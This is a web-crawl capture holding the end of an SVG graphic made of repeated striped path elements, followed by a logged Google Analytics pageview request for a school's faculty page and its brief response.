	<path id="Path_178" class="st1" d="M1362.2,102.9l-89-102.1l1.4-1.6l89,102.1L1362.2,102.9z"/>
	<path id="Path_179" class="st1" d="M1351.7,102.9l-89-102.1l1.4-1.6l89,102.1L1351.7,102.9z"/>
	<path id="Path_180" class="st1" d="M1341.3,102.9l-89-102.1l1.4-1.6l89.1,102.1L1341.3,102.9z"/>
	<path id="Path_181" class="st1" d="M1330.8,102.9l-89-102.1l1.5-1.7l89,102.1L1330.8,102.9z"/>
	<path id="Path_182" class="st1" d="M1320.4,102.9l-89-102.1l1.4-1.6l89,102.1L1320.4,102.9z"/>
	<path id="Path_183" class="st1" d="M1310,102.9L1221,0.8l1.4-1.6l89,102.1L1310,102.9z"/>
	<path id="Path_184" class="st1" d="M1299.5,102.9l-89-102.1l1.4-1.6l89,102.1L1299.5,102.9z"/>
	<path id="Path_185" class="st1" d="M1289.1,102.9l-89-102.1l1.4-1.6l89,102.1L1289.1,102.9z"/>
	<path id="Path_186" class="st1" d="M1278.6,102.9l-89-102.1l1.5-1.7l89,102.1L1278.6,102.9z"/>
	<path id="Path_187" class="st1" d="M1268.2,102.9l-89-102.1l1.4-1.6l89,102.1L1268.2,102.9z"/>
	<path id="Path_188" class="st1" d="M1257.8,102.9l-89-102.1l1.4-1.6l89,102.1L1257.8,102.9z"/>
	<path id="Path_189" class="st1" d="M1247.3,102.9l-89-102.1l1.4-1.6l89,102.1L1247.3,102.9z"/>
	<path id="Path_190" class="st1" d="M1236.9,102.9l-89-102.1l1.4-1.6l89,102.1L1236.9,102.9z"/>
	<path id="Path_191" class="st1" d="M1226.4,102.9l-89-102.1l1.4-1.6l89,102.1L1226.4,102.9z"/>
	<path id="Path_192" class="st1" d="M1216,102.9L1127,0.8l1.4-1.6l89,102.1L1216,102.9z"/>
	<path id="Path_193" class="st1" d="M1205.5,102.9l-89-102.1l1.4-1.7l89.1,102.1L1205.5,102.9z"/>
	<path id="Path_194" class="st1" d="M1195.1,102.9l-89-102.1l1.4-1.6l89,102.1L1195.1,102.9z"/>
	<path id="Path_195" class="st1" d="M1184.6,102.9l-89-102.1l1.5-1.7l89,102.1L1184.6,102.9z"/>
	<path id="Path_196" class="st1" d="M1174.2,102.9l-89-102.1l1.4-1.6l89.1,102.1L1174.2,102.9z"/>
</g>
</svg>


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=257218247&t=pageview&_s=1&dl=https%3A%2F%2Fwww.stjmontgomery.org%2Fabout%2Ffaculty%2F&ul=en-us%40posix&dt=Saint%20James%20School%20Faculty%20%7C%20Independent%20School%20in%20Montgomery%2C%20AL&sr=1280x720&vp=1280x720&_u=YADAAEABAAAAACAAI~&jid=1234327388&gjid=684352220&cid=67289782.1769019217&tid=UA-43062601-1&_gid=1818750283.1769019217&_r=1&_slc=1&gtm=45He61k1n81KCTXL98v854274619za200zd854274619&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528501~104573694~104684208~104684211~105391253~115495938~115616986~115938465~115938469~116744867~117041588&z=826231778
body_size: -571
content:
2,cG-KX3P8VQ3R6